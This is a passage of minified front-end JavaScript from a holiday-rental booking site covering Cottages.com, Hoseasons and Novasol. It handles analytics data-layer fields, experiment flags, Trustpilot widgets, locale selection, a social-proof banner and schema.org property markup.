0!==l?l:""}),product_sku:c.map(e=>e.code),product_name:c.map(e=>(0,r.Jx)(e.displayName).toLowerCase()),product_type:c.map(()=>""),product_grade:c.map(e=>e.grade),product_capacity:c.map(e=>{var i,t;return null!==(l=null===(i=e.property)||void 0===i?void 0:null===(t=i.sleeps)||void 0===t?void 0:t.toString())&&void 0!==l?l:""}),product_bedrooms:c.map(e=>{var i,l;return null!==(t=null===(i=e.property)||void 0===i?void 0:null===(l=i.bedrooms)||void 0===l?void 0:l.toString())&&void 0!==t?t:""}),product_bathrooms:c.map(e=>{var i,l;return null!==(n=null===(i=e.property)||void 0===i?void 0:null===(l=i.bathrooms)||void 0===l?void 0:l.toString())&&void 0!==n?n:""}),product_pets:c.map(e=>{var i,l;return null!==(a=null===(i=e.property)||void 0===i?void 0:null===(l=i.pets)||void 0===l?void 0:l.toString())&&void 0!==a?a:""}),product_list_position:d?[d.toString()]:c.map((e,i)=>(i+1).toString()),product_list_price:c.map(e=>{var i,l;let t=null!==(i=e.price)&&void 0!==i?i:e.priceFrom;return null!==(l=null==t?void 0:t.toString())&&void 0!==l?l:""}),product_list_strikethrough_price:c.map(e=>{var i;return e.wasPrice?null===(i=e.wasPrice)||void 0===i?void 0:i.toString():""}),product_list_badge:c.map(()=>""),product_is_free_cancellation:c.map(()=>""),product_parent_location_category:c.map(()=>""),product_key_features:c.map(()=>""),product_list_availability:c.map(()=>"")}},h=e=>{let{propertyCode:i,propertyListResults:l,currentPageServiceCode:t,relatedPropertyParentData:n,brand:a,tms:r}=e,o=l.find(e=>e.code===i);if(!o)return;let s=v({brand:a,numberOfProperties:l.length,parent:n,currentPageServiceCode:t,position:l.findIndex(e=>e.code===i)+1,properties:[o]});r.updateDataLayer("link","ecommerce-product click",s)},f=(e,i,l)=>"hoseasons"===e&&(null!=i?i:"").length>0&&(null!=l?l:"").length>0,w=(e,i,l,t,n)=>{let a=f(e,i,l);return a?{code:null!=i?i:"",name:null!=l?l:"",location:null!=t?t:"",...n&&"averageReviewScore"in n&&{reviewScore:n.averageReviewScore}}:null},b=["280","826"],y=e=>{let{marketCode:i,features:l,propertyName:t}=e;return!!(/\b((croatia)|(kroatien))$/i.test(t)&&l.find(e=>"Luxury Collection"===e.name))&&!!b.includes(i)},j=(e,i)=>{var l;if(i)return!1;let t=null!==(l=null==e?void 0:e.id)&&void 0!==l?l:"";return["flexstorno","30daycancellation"].includes(t)},x=(e,i,l,t)=>{if(!(null==e?void 0:e.startDate)||!l)return!1;let a=new Date(e.startDate),r=(0,n.default)(a,i);return r>=l[t]},_=e=>{let{marketCode:i}=e;switch(i){case"280":return(0,t.jsxs)(t.Fragment,{children:["Falls Sie weitere Fragen haben, erreichen Sie uns unter"," ",(0,t.jsx)(s(),{href:"tel:+4940688715476",children:"+49 40688 715 476"})]});case"826":return(0,t.jsxs)(t.Fragment,{children:["Want to discuss this luxury property with one of our experts? Call now on ",(0,t.jsx)(s(),{href:"tel:03452681566",children:"03452 681 566"})]});default:return null}},S=()=>(0,t.jsxs)(t.Fragment,{children:["Want to discuss this luxury property with one of our experts? Call now on"," ",(0,t.jsx)(s(),{href:"tel:03452680570",children:"0345 268 0570"})]}),N=(e,i)=>{if(!e||i<=0)return"";let l=new Date(e),t=(0,a.Z)(l,i);return t.toISOString().split("T")[0]},A=(e,i,l)=>e?(0,t.jsx)(_,{marketCode:null!=l?l:""}):i?(0,t.jsx)(S,{}):null,z=(e,i)=>{if((0,k.Z)(e))return(e,l)=>{let t=i(null!=e?e:0);return"before"===t.currencySignPosition?"".concat(l).concat(t.formattedAmount):"".concat(t.formattedAmount).concat(l)}}},1880:function(e,i,l){"use strict";var t,n;l.d(i,{GE:function(){return a},P5:function(){return A},P_:function(){return S},RS:function(){return x},SL:function(){return _},SW:function(){return P},TL:function(){return o},Tx:function(){return f},UU:function(){return r},_3:function(){return k},bD:function(){return s},f_:function(){return d},ff:function(){return N},g9:function(){return u},pK:function(){return c},pw:function(){return m},qm:function(){return y},sD:function(){return j},tQ:function(){return C},vE:function(){return E},vF:function(){return p},vn:function(){return z},w9:function(){return t},wr:function(){return O},x5:function(){return g},zf:function(){return L}});let a=3,r="https://img.chooseacottage.co.uk/Property",o="https://img.chooseacottage.co.uk/Property/notFoundImage.png",s="https://image.novasol.com",d=640,k=600,u="6554",c="10638",g=100,m=28,p=28,v=new Date,h=new Date(v);h.setDate(h.getDate()+1);let f="dd-MM-yyyy",w=new Date(2026,12,31),b=new Date(2026,12,30),y=function(e){let i=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return{dates:{min:v,max:i?b:w,defaultValue:""},duration:e}},j=7,x={2:"gradetwo",3:"gradethree",4:"gradefour",5:"gradefive"},_=["2","3","4","5","P"],S=["650-92","650-93","650-94"],N="p";(n=t||(t={})).AGE_SEARCH_MERCH_BANNER="search___explore_-_search_pdp_-_merch_banner_-_age-2001",n.AGE_MFE_ACTIVATE_PLACES_API="age_mfe_activate_places_api",n.AGE_PDP_AGE_2144="search_explore_pdp_age_2144-alternative-booking-form",n.AGE_ACQUISITION_MEGA_MENU="age_acquisition_mega_menu",n.AGE_ACQUISITION_GOOGLE_FALLBACK_COT="age_acquisition_autocomplete_google_fallback_methods_cot",n.AGE_ACQUISITION_GOOGLE_FALLBACK_HOS="age_acquisition_autocomplete_google_fallback_methods_hos",n.AGE_ACQUISITION_GOOGLE_FALLBACK_NOV="age_acquisition_autocomplete_google_fallback_methods_nov",n.AGE_438_PDP_HERO_CAROUSEL="age-438_flag_pdp_hero_carousel",n.AGE_COUNTDOWN_BANNER="search_explore_search_pdp_age-2693_uk_jan_2025_sale_banner",n.AGE_2929_PDP_SOCIAL_PROOF_MESSAGING="search___explore___pdp___age-2929__social_proof_messaging",n.AGE_2827_PDP_CDC_HOS_FREE_SELECT_CALENDAR="search___explore___pdp___age-2827__cdc___hos_free_select_c_2f8sb",n.AGE_2992_PDP_BOOK_IT_CTA_NOV="search___explore___pdp___age-2992__alternative_book_now_ct_cf8sf",n.PCR_25_CUSTOMER_CHOICE="pcr_pdp_pcr-25_customer_choice",n.PCR_29_NOVASOL_SOCIAL_PROOF="pcr___pdp___pcr-29__nov_social_proof",n.PCR_217_NOVASOL_EU_UK_JVH_SOCIAL_PROOF="pcr_pdp_pcr-217_social_proof_english_novasol_jvh",n.APB_4017_WISHLIST_ENTRY_POINTS="guest_engagement_wishlist_v2",n.PCR_31_IMPROVED_PROPERTY_GRADING_UX="pcr_pdp_pcr-31_improved_property_gradings_ux",n.GD_215_USP_BANNER="guest_discovery_gd-215_trustpilot_usps_banner",n.PCR_179_DESKTOP_SOCIAL_PROOF="pdp___pcr-179___desktop_social_proof",n.SOCIAL_PROOF_FEATURE_FLAG="pcr_pdp_social_proof_feature_flag",n.PCR_225_PIKL_FLEX_CANX="pcr_pcr-225_pikl_flex_cancellation",n.PCR_340_TMS_ENDPOINT_UPDATE="gtm_google_gateway_phase_2";let A=[t.AGE_SEARCH_MERCH_BANNER,t.AGE_MFE_ACTIVATE_PLACES_API,t.AGE_PDP_AGE_2144,t.AGE_ACQUISITION_GOOGLE_FALLBACK_COT,t.AGE_ACQUISITION_GOOGLE_FALLBACK_HOS,t.AGE_ACQUISITION_GOOGLE_FALLBACK_NOV,t.AGE_438_PDP_HERO_CAROUSEL,t.AGE_COUNTDOWN_BANNER,t.AGE_2929_PDP_SOCIAL_PROOF_MESSAGING,t.AGE_2827_PDP_CDC_HOS_FREE_SELECT_CALENDAR,t.AGE_2992_PDP_BOOK_IT_CTA_NOV,t.PCR_25_CUSTOMER_CHOICE,t.APB_4017_WISHLIST_ENTRY_POINTS,t.PCR_29_NOVASOL_SOCIAL_PROOF,t.PCR_31_IMPROVED_PROPERTY_GRADING_UX,t.GD_215_USP_BANNER,t.PCR_179_DESKTOP_SOCIAL_PROOF,t.PCR_217_NOVASOL_EU_UK_JVH_SOCIAL_PROOF,t.SOCIAL_PROOF_FEATURE_FLAG,t.PCR_225_PIKL_FLEX_CANX,t.PCR_340_TMS_ENDPOINT_UPDATE],z=[t.AGE_SEARCH_MERCH_BANNER,t.AGE_MFE_ACTIVATE_PLACES_API,t.AGE_PDP_AGE_2144,t.AGE_ACQUISITION_GOOGLE_FALLBACK_COT,t.AGE_ACQUISITION_GOOGLE_FALLBACK_HOS,t.AGE_ACQUISITION_GOOGLE_FALLBACK_NOV,t.AGE_438_PDP_HERO_CAROUSEL,t.AGE_COUNTDOWN_BANNER,t.APB_4017_WISHLIST_ENTRY_POINTS,t.GD_215_USP_BANNER,t.PCR_179_DESKTOP_SOCIAL_PROOF,t.SOCIAL_PROOF_FEATURE_FLAG,t.PCR_340_TMS_ENDPOINT_UPDATE],L="age_acquisition_free_start_and_end_date_selection",C=["variant_a","variant_b","variant_c"],P={FREE_DATE_SELECTION:"free_date_selection",SHOW_WITH_MEGA_MENU:"show_with_mega_menu",GOOGLE_FALLBACK_AUTOCOMPLETE:"autocomplete_fallback",GOOGLE_FALLBACK_TEXTSEARCH:"textsearch_fallback"},E={DAY_DURATION_SELECTION_1:"age_acquisition_1_day_duration_selection",DAY_DURATION_SELECTION_11:"age_acquisition_11_day_duration_selection",DAY_DURATION_SELECTION_12:"age_acquisition_12_day_duration_selection",DAY_DURATION_SELECTION_13:"age_acquisition_13_day_duration_selection",DAY_DURATION_SELECTION_14:"age_acquisition_14_day_duration_selection",DAY_DURATION_SELECTION_15:"age_acquisition_15_day_duration_selection",DAY_DURATION_SELECTION_16:"age_acquisition_16_day_duration_selection",DAY_DURATION_SELECTION_17:"age_acquisition_17_day_duration_selection",DAY_DURATION_SELECTION_18:"age_acquisition_18_day_duration_selection",DAY_DURATION_SELECTION_19:"age_acquisition_19_day_duration_selection",DAY_DURATION_SELECTION_20:"age_acquisition_20_day_duration_selection",DAY_DURATION_SELECTION_21:"age_acquisition_21_day_duration_selection",DAY_DURATION_SELECTION_22:"age_acquisition_22_day_duration_selection",DAY_DURATION_SELECTION_23:"age_acquisition_23_day_duration_selection",DAY_DURATION_SELECTION_24:"age_acquisition_24_day_duration_selection",DAY_DURATION_SELECTION_25:"age_acquisition_25_day_duration_selection",DAY_DURATION_SELECTION_26:"age_acquisition_26_day_duration_selection",DAY_DURATION_SELECTION_27:"age_acquisition_27_day_duration_selection",DAY_DURATION_SELECTION_28:"age_acquisition_28_day_duration_selection",PDP_SITE_CTR:"search_explore_pdp_site_ctr",PDP_SERVICE_CTR:"search_explore_pdp_service_ctr",PDP_NEWSLETTER_FORM_SUBMISSION:"search_explore_pdp_newsletter_form_submission",PDP_AVERAGE_REVIEWS_CTA:"age_pdp_average_reviews_cta_interaction",PDP_SOCIAL_PROOF_MESSAGE_CLOSED:"search___explore___pdp___social_proof_message_close",PDP_SOCIAL_PROOF_MESSAGE_SEEN:"search___explore___pdp___social_proof_message_seen",PDP_SECTION_NAVIGATION:"age_pdp_section_navigation_interaction"},O="property-detail-mfe"},57763:function(e,i,l){"use strict";l.d(i,{_:function(){return ex}});var t=l(85893),n=l(67294),a=l(2249),r=l(91232),o=l(50990),s=l(68215),d=l(90964),k=l(39351),u=l(95787),c=l(39751),g=l(26540),m=l(84138),p=l(38436),v=l(33334),h=l(9016),f=l(26241),w=l(83225),b=l(46155),y=l(83679),j=l(92033),x=l(1880),_=l(9106);let S={"cottages.com":{"en-GB":{businessUnitId:"5924321f0000ff0005a306c7",href:"https://uk.trustpilot.com/review/cottages.com",locale:"en-GB"}},hoseasons:{"en-GB":{businessUnitId:"4aa6d5d7000064000504b89b",href:"https://uk.trustpilot.com/review/www.hoseasons.co.uk",locale:"en-GB"}},fincallorca:{"de-DE":{businessUnitId:"4d05f2d400006400050e41ad",href:"https://de.trustpilot.com/review/fincallorca.de",locale:"de-DE"}},novasol:{"de-DE":{businessUnitId:"4883122f000064000502fff5",href:"https://de.trustpilot.com/review/www.novasol.de",locale:"de-DE"},da:{businessUnitId:"46a1621100006400050050fb",href:"https://dk.trustpilot.com/review/www.novasol.dk",locale:"da-DK"},fr:{businessUnitId:"4e69df5a000064000510f372",href:"https://fr.trustpilot.com/review/www.novasol-vacances.fr",locale:"fr-FR"},it:{businessUnitId:"4e69df33000064000510f370",href:"https://it.trustpilot.com/review/www.novasol.it",locale:"it-IT"},sv:{businessUnitId:"4be69b2f0000640005097b62",href:"https://se.trustpilot.com/review/www.novasol.se",locale:"sv-SE"},pl:{businessUnitId:"59a526f50000ff0005a9ea4e",href:"https://pl.trustpilot.com/review/www.novasol.pl",locale:"pl-PL"},nb:{businessUnitId:"4c97ed5000006400050de3f1",href:"https://no.trustpilot.com/review/novasol.no",locale:"nb-NO"},"nl-NL":{businessUnitId:"4e54cccb000064000510d887",href:"https://nl.trustpilot.com/review/novasol.nl",locale:"nl-NL"},"en-GB":{businessUnitId:"46a1637800006400050059cd",href:"https://uk.trustpilot.com/review/www.novasol.co.uk",locale:"en-GB"}}},N=e=>{let{brand:i,locale:l}=e,{formatMessage:n}=(0,f.mP)(),a=(0,_.zr)(),r=(null==a?void 0:a.getExperimentVariationKey(x.w9.GD_215_USP_BANNER))==="variant_a";if(!r)return null;let o="cottages.com"===i||"hoseasons"===i;return(0,t.jsx)(j.r,{brand:i,locale:l,showTrustpilotWidget:!0,trustPilotConfig:S,trustpilotTheme:"novasol"===i?"light":"dark",useBrandColours:!0,showUsps:!0,usps:[n({id:o?"trustpilot.usps.1.".concat(i):"trustpilot.usps.1",defaultMessage:"Book for 2026 - low first payment"}),n({id:o?"trustpilot.usps.2.".concat(i):"trustpilot.usps.2",defaultMessage:"Book 2026 for 2025 prices"}),n({id:o?"trustpilot.usps.3.".concat(i):"trustpilot.usps.3",defaultMessage:"Book direct for the best price"})],overrideTrustpilotPadding:o})};var A=l(13502);let z=e=>{var i,l;return!!e&&null!==(l=(0,A.X6)(null!==(i=e.decisions)&&void 0!==i?i:{},x.w9.PCR_340_TMS_ENDPOINT_UPDATE))&&void 0!==l&&l};var L=l(99552),C=l(740);let P=(e,i,l)=>{let{formatMessage:t}=(0,f.mP)(),n={novasol:{DK:{name:"Denmark",displayName:"Dansk — DKK",href:"https://www.novasol.dk",localisedName:t({id:"footer.locations.location-Denmark",defaultMessage:"Denmark"})},DE:{name:"Germany",displayName:"Deutsch — EUR",href:"https://www.novasol.de",localisedName:t({id:"footer.locations.location-Germany",defaultMessage:"Germany"})},AT:{name:"Austria",displayName:"Deutsch — EUR",href:"https://www.novasol.at",localisedName:t({id:"footer.locations.location-Austria",defaultMessage:"Austria"})},EU:{name:"Europe",displayName:"English — EUR",href:"https://www.novasol.com",localisedName:t({id:"footer.locations.location-Europe",defaultMessage:"Europe"})},GB:{name:"Uk",displayName:"English — GBP",href:"https://www.novasol.co.uk",localisedName:t({id:"footer.locations.location-Uk",defaultMessage:"Uk"})},US:{name:"Usa",displayName:"English — USD",href:"https://www.novasol.us",localisedName:t({id:"footer.locations.location-Usa",defaultMessage:"Usa"})},ES:{name:"Spain",displayName:"Espa\xf1ol — EUR",href:"https://www.novasol-vacaciones.es",localisedName:t({id:"footer.locations.location-Spain",defaultMessage:"Spain"})},FR:{name:"France",displayName:"Fran\xe7ais — EUR",href:"https://www.novasol-vacances.fr",localisedName:t({id:"footer.locations.location-France",defaultMessage:"France"})},HR:{name:"Croatia",displayName:"Hrvatski — EUR",href:"https://www.novasol.hr",localisedName:t({id:"footer.locations.location-Croatia",defaultMessage:"Croatia"})},IT:{name:"Italy",displayName:"Italiano — EUR",href:"https://www.novasol.it",localisedName:t({id:"footer.locations.location-Italy",defaultMessage:"Italy"})},NL:{name:"Netherlands",displayName:"Nederlands — EUR",href:"https://www.novasol.nl",localisedName:t({id:"footer.locations.location-Netherlands",defaultMessage:"Netherlands"})},NO:{name:"Norway",displayName:"Norsk — NOK",href:"https://www.novasol.no",localisedName:t({id:"footer.locations.location-Norway",defaultMessage:"Norway"})},PL:{name:"Poland",displayName:"Polski — PLN",href:"https://www.novasol.pl",localisedName:t({id:"footer.locations.location-Poland",defaultMessage:"Poland"})},SE:{name:"Sweden",displayName:"Svenska — SEK",href:"https://www.novasol.se",localisedName:t({id:"footer.locations.location-Sweden",defaultMessage:"Sweden"})}},fincallorca:{DE:{name:"Germany",displayName:"Deutsch — EUR",href:"https://www.fincallorca.de",localisedName:t({id:"footer.locations.location-Germany",defaultMessage:"Germany"})},ES:{name:"Spain",displayName:"Espa\xf1ol — EUR",href:"https://www.fincallorca.es",localisedName:t({id:"footer.locations.location-Spain",defaultMessage:"Spain"})}}};if(!n[e])return;let a=n[e][l]||n.novasol.EU;return{availableLocations:Object.values(n[e]).sort((e,i)=>e.name.localeCompare(i.name)),currentLocation:a,closeLocationButtonTitle:t({id:"footer.location-selector.close",defaultMessage:"Close location selector"}),currentLocationSummary:t({id:"footer.location-selector.summary",defaultMessage:"Your selected location is {location} and currency will be in {currency}"},{location:a.localisedName,currency:null==i?void 0:i.toLocaleUpperCase()}),heading:t({id:"footer.location-selector.heading",defaultMessage:"Select your location"})}},E=e=>{let{currency:i,country:l,brand:n,labels:a,...r}=e;return(0,t.jsx)(C.$_,{...r,labels:a,locationSelect:P(n,i,l)})};var O=l(64527),T=l(4298),I=l.n(T),F=l(38717),M=l(37777),B=l(7297),G=l(87379),D=l(39421);function R(){let e=(0,B.Z)(["\n  opacity: 0;\n  height: 0;\n\n  :has(.social-proof-content) {\n    opacity: ",";\n    position: fixed;\n    z-index: 5;\n    bottom: ",";\n    display: flex;\n    flex-direction: row;\n    align-items: center;\n    justify-content: space-between;\n    gap: 8px;\n    padding: 8px 12px;\n    margin-inline: 16px;\n    width: calc(100% - 32px);\n    min-height: fit-content;\n    font-size: 14px;\n    line-height: 20px;\n    border-radius: 8px;\n\n    background-color: ",";\n    box-shadow: 0 0.8px 1.5px 0 rgba(0, 0, 0, 0.1),\n      0 6px 12px 0 rgba(0, 0, 0, 0.2);\n\n    span {\n      font-weight: 700;\n    }\n\n    & > button {\n      padding: 0;\n    }\n\n    @media screen and (min-width: ","px) {\n      ","\n    }\n\n    @media screen and (min-width: ","px) {\n    ","\n  }\n\n  transition: opacity 0.5s ease-in-out, bottom 0.25s ease-in-out;\n\n  ","\n\n  :has(.social-proof-no-content) {\n    all: unset;\n    display: none;\n    visibility: hidden;\n  }\n"]);return R=function(){return e},e}let H=G.ZP.div.withConfig({componentId:"sc-a286a07e-0"})(R(),e=>{let{shouldHide:i}=e;return i?"0":"1"},e=>{let{pageType:i,offset:l}=e;return"Site"===i?"16px":"".concat(l+12,"px")},e=>{let{theme:i}=e;return i.ColorWhiteOpacity100},D.wf[0],e=>{let{isInDesktopExp:i}=e;return i?"max-width: 343px;\n            left: 50%;\n            transform: translateX(-50%);":"margin-bottom: 16px;"},D.wf[1],e=>{let{isInDesktopExp:i}=e;return i?"bottom: 24px;":"display: none;"},e=>{let{shouldHide:i}=e;return i?"\n    pointer-events: none;":""}),V=e=>{let i="//d81mfvml8p5ml.cloudfront.net/";switch(e){case"cottages.com":return{k:"cl56lmf",slid:"pdp-social-proof-messaging-purchased",loaderScriptUrl:"".concat(i,"abfskebn.js")};case"hoseasons":return{k:"1vdliip",slid:"pdp-social-proof-purchased",loaderScriptUrl:"".concat(i,"wrvk7n7d.js")};case"fincallorca":case"jamesVillas":case"novasol":return{k:"e6971o9",slid:"pdp-social-proof-purchased",loaderScriptUrl:"//d81mfvml8p5ml.cloudfront.net/rt2fur5v.js"};default:return null}},K=(e,i,l,t,n)=>{if(n>=5){clearInterval(t);return}if(e){var a,r;clearInterval(t),l(null!==(r=null==e?void 0:e.clientHeight)&&void 0!==r?r:86),i.current=new ResizeObserver(e=>{var i,t;let[n]=e;l(null!==(t=null==n?void 0:null===(i=n.contentRect)||void 0===i?void 0:i.height)&&void 0!==t?t:86)}),null===(a=i.current)||void 0===a||a.observe(e);let o=new MutationObserver(()=>{U(i,o,e)});o.observe(document.body,{childList:!0,subtree:!0})}},U=(e,i,l)=>{if(!document.body.contains(l)){var t;null==e||null===(t=e.current)||void 0===t||t.disconnect(),e.current=null,null==i||i.disconnect()}},W=x.w9.SOCIAL_PROOF_FEATURE_FLAG,Z=(e,i,l)=>{for(let t of[...l,W]){var n;let a=null===(n=(0,A.ML)(i,t))||void 0===n?void 0:n.translations;if(void 0===a)continue;let r=q(e,a);if(void 0!==r)return r}},q=(e,i)=>{let l=["purchased-pre-value","purchased-post-value","viewed-pre-value","viewed-post-value","viewed-no-value"].every(l=>{var t;return Boolean(null==i?void 0:i[e])&&"string"==typeof(null==i?void 0:null===(t=i[e])||void 0===t?void 0:t[l])});if(l){var t,n,a,r,o,s,d,k,u,c;return{"data-merge-purchasedtextpre":null!==(s=null==i?void 0:null===(t=i[e])||void 0===t?void 0:t["purchased-pre-value"])&&void 0!==s?s:"","data-merge-purchasedtextpost":null!==(d=null==i?void 0:null===(n=i[e])||void 0===n?void 0:n["purchased-post-value"])&&void 0!==d?d:" mal diese Woche gebucht","data-merge-viewedtextpre":null!==(k=null==i?void 0:null===(a=i[e])||void 0===a?void 0:a["viewed-pre-value"])&&void 0!==k?k:"Beliebtes Objekt! Wurde diese Woche ","data-merge-viewedtextpost":null!==(u=null==i?void 0:null===(r=i[e])||void 0===r?void 0:r["viewed-post-value"])&&void 0!==u?u:" mail angesehen","data-merge-viewedtextnoval":null!==(c=null==i?void 0:null===(o=i[e])||void 0===o?void 0:o["viewed-no-value"])&&void 0!==c?c:"Beliebtes Objekt!"}}},J=e=>{var i,l,a,r,o,s,d;let{brand:k,pageType:u,propertyCode:c,language:g}=e,m=(0,_.zr)(),[p,v]=(0,n.useState)(!1),[h,f]=(0,n.useState)(86),w=(0,n.useRef)(null),b=(0,n.useRef)(0);if((0,n.useEffect)(()=>{if(!w.current){let e=setInterval(()=>{let i=document.getElementById("booking-options-form-default-layout");K(i,w,f,e,++b.current)},500)}return()=>{var e;null===(e=w.current)||void 0===e||e.disconnect()}},[]),"string"!=typeof c||0===c.length)return(0,t.jsx)(t.Fragment,{});let y=Z(g,null!==(l=null==m?void 0:m.decisions)&&void 0!==l?l:{},[x.w9.PCR_217_NOVASOL_EU_UK_JVH_SOCIAL_PROOF]);if(void 0===y)return(0,t.jsx)(t.Fragment,{});let j=null!==(r=(0,A.IM)(null!==(a=null==m?void 0:m.decisions)&&void 0!==a?a:{},x.w9.PCR_217_NOVASOL_EU_UK_JVH_SOCIAL_PROOF))&&void 0!==r?r:"",S=["variant_a","variant_b"].includes(j),N=null!==(s=null===(i=(0,A.ML)(null!==(o=null==m?void 0:m.decisions)&&void 0!==o?o:{},x.w9.PCR_217_NOVASOL_EU_UK_JVH_SOCIAL_PROOF))||void 0===i?void 0:i.bookedThreshold)&&void 0!==s?s:0,z="variant_a"===(0,A.IM)(null!==(d=null==m?void 0:m.decisions)&&void 0!==d?d:{},x.w9.PCR_179_DESKTOP_SOCIAL_PROOF)||S,L=V(k);if(null===L)return(0,t.jsx)(t.Fragment,{});let{k:C,slid:P,loaderScriptUrl:E}=L;return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(I(),{src:E}),(0,t.jsxs)(H,{pageType:u,shouldHide:p,offset:h,isInDesktopExp:z,children:[(0,t.jsx)("div",{className:"tmspslot","data-k":C,"data-merge-purchasedthreshold":N,"data-merge-showfallback":"".concat("variant_b"!==j),"data-merge-code":c.toUpperCase(),"data-merge-cardinality":u,"data-slid":P,"data-p":"1",...y}),(0,t.jsx)(F.hU,{title:"Close",icon:(0,t.jsx)(M.Z,{size:"x-small"}),variant:"ghost",onClick:()=>v(!0)})]})]})};var Y=l(47501);let X=e=>{let{images:i,staticAssetDomain:l,width:t,brand:n}=e;return i.map(e=>{let{assetId:i,filename:a}=e,r=(0,Y.Z)(n),o=r&&a.includes("_floorplan_");return(0,v.wX)({staticAssetDomain:l,assetId:i,filename:a,size:o?1024:t,brand:n})})},Q=e=>{let i=e.filter(e=>"license"===e.type);return i.length>0?i[0].value:null},$=e=>{var i,l,n,a;let{propertyData:r,staticAssetDomain:o,brand:s,aggregateRating:{bestRating:d,ratingValue:k,ratingCount:u}}=e,c=Q(r.legal),g=(0,Y.Z)(s),m={"@context":"https://schema.org/","@type":"VacationRental",name:r.propertyName,description:r.description.short,latitude:(null===(i=r.mapDetail)||void 0===i?void 0:null===(l=i.latitude)||void 0===l?void 0:l.toString())||"",longitude:(null===(n=r.mapDetail)||void 0===n?void 0:null===(a=n.longitude)||void 0===a?void 0:a.toString())||"",identifier:r.code,image:X({images:r.images||[],staticAssetDomain:o,width:g?1024:1200,brand:s}),...k>0&&{aggregateRating:{"@type":"AggregateRating",bestRating:d,ratingValue:k,reviewCount:u}},containsPlace:{"@type":"Accommodation",additionalType:"EntirePlace",occupancy:{value:r.specs.sleeps.toString()},numberOfBathroomsTotal:r.specs.bathrooms,numberOfBedrooms:r.specs.bedrooms,...r.specs.pets>0&&{petsAllowed:!0},...c&&{amenityFeature:[{"@type":"LocationFeatureSpecification",name:"licenseNum",value:c}]}}};return(0,t.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(m)}})};var ee=l(83690);let ei={renderText:e=>e.split("\n").reduce((e,i,l)=>[...e,l>0&&(0,t.jsx)("br",{},l),i],[])};var el=l(73584),et=l(72149);function en(){let e=(0,B.Z)(["\n  html {\n    --main-bg-color: ",";\n  }\n"]);return en=function(){return e},e}let ea=(0,G.vJ)(en(),e=>{let{theme:i}=e;return i.ColorThemeBackgroundPage}),er=()=>{let e=(0,n.useContext)(G.Ni)||d.WA;return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(ea,{theme:e}),(0,t.jsx)(et.ZL,{})]})},eo=e=>{var i,l,t,n;return{title:null===(i=e.fields)||void 0===i?void 0:i.displayText,href:null===(l=e.fields)||void 0===l?void 0:l.href,openInNewTab:null===(t=e.fields)||void 0===t?void 0:t.openInNew,rel:null===(n=e.fields)||void 0===n?void 0:n.rel}},es=e=>{var i,l,t,n,a,r,o,s,d;return{title:null===(i=e.fields)||void 0===i?void 0:i.text,link:{href:null===(l=e.fields)||void 0===l?void 0:l.url},image:(null===(t=e.fields)||void 0===t?void 0:null===(n=t.image)||void 0===n?void 0:n.fields.file.url)?{src:null===(a=e.fields)||void 0===a?void 0:null===(r=a.image)||void 0===r?void 0:r.fields.file.url,alt:null!==(d=null===(o=e.fields)||void 0===o?void 0:null===(s=o.image)||void 0===s?void 0:s.fields.description)&&void 0!==d?d:""}:void 0}},ed=e=>{if(!(null==e?void 0:e.fields))return;let{title:i,links:l,footerLinkText:t,footerLinkUrl:n,isMultiColumn:a}=e.fields;return{title:i,footerLink:t&&n?{title:t,href:n}:void 0,links:null==l?void 0:l.map(e=>({link:eo(e)})).filter(e=>e.link&&e.link.title),isMultiColumns:null==a?void 0:a.valueOf()}},ek=e=>{if(!(null==e?void 0:e.fields))return;let{title:i,imageOrLink:l,footerLinkText:t,footerLinkUrl:n,showAsALinks:a}=e.fields;return{title:i,footerLink:t&&n?{title:t,href:n}:void 0,isImageLinks:null==a?void 0:a.valueOf(),links:null==l?void 0:l.map(es).filter(e=>e&&e.title)}},eu=e=>{if(!(null==e?void 0:e.fields))return;let{id:i,displayText:l,leftPane:t,rightPane:n}=e.fields;return{id:i,displayText:l,leftSection:t&&ed(t),rightSection:n&&ek(n)}},ec=e=>{var i,l;if(!(null==e?void 0:e.fields)||!(null==e?void 0:null===(i=e.fields)||void 0===i?void 0:null===(l=i.link)||void 0===l?void 0:l.fields))return;let{type:t,link:n,highlight:a,icon:r,title:o,subMenu:s,megaMenu:d,enableMobileLoginIcon:k,displayFor:u,showUserEmail:c}=e.fields;return{id:n.fields.id,type:t,link:{displayText:n.fields.displayText,href:n.fields.href,id:n.fields.id,openInNew:n.fields.openInNew,rel:n.fields.rel},highlight:a,title:o,icon:r,subMenu:s&&eg(s),megaMenu:d&&eu(d),enableMobileLoginIcon:null==k?void 0:k.valueOf(),displayFor:u,showUserEmail:c}},eg=e=>e?e.map(e=>ec(e)).filter(Boolean):[];function em(){let e=(0,B.Z)(["\n  min-height: 100vh;\n  display: flex;\n  flex-direction: column;\n"]);return em=function(){return e},e}function ep(){let e=(0,B.Z)(["\n      background-image: url(","?w=300&h=600&fit=fill);\n      background-size: cover;\n\n      @media (min-width: ","px) {\n        background-image: url(","?w=1000&h=400&&fit=fill);\n      }\n\n      @media (min-width: ","px) {\n        background-image: url(","?w=2000&h=600&&fit=fill);\n      }\n    "]);return ep=function(){return e},e}function ev(){let e=(0,B.Z)(["\n  flex: 1;\n\n  ","\n"]);return ev=function(){return e},e}function eh(){let e=(0,B.Z)(["\n  height: 110px;\n  background-color: ",";\n\n  @media (min-width: ","px) {\n    display: none;\n  }\n"]);return eh=function(){return e},e}let ef=G.ZP.div.withConfig({componentId:"sc-342dade7-0"})(em()),ew=G.ZP.div.withConfig({componentId:"sc-342dade7-1"})(ev(),e=>e.backgroundImageUrl&&(0,G.iv)(ep(),e.backgroundImageUrl,D.wf[1],e.backgroundImageUrl,D.wf[2],e.backgroundImageUrl)),eb=G.ZP.div.withConfig({componentId:"sc-342dade7-2"})(eh(),e=>{let{theme:i,isGuestApp:l}=e;return l?"transparent":i.ColorThemeDark300},D.wf[1]),ey=(e,i)=>{let{locale:l}=i;switch(e){case"cottages.com":return(0,t.jsx)(I(),{async:!0,src:"https://static.srcspot.com/libs/kelsey.js",type:"text/javascript"});case"hoseasons":return(0,t.jsx)(I(),{async:!0,src:"https://static.srcspot.com/libs/prisca.js",type:"text/javascript"});case"novasol":if("en-EU"===l)return(0,t.jsx)(I(),{async:!0,src:"https://static.srcspot.com/libs/maye.js",type:"text/javascript"});return null;default:return 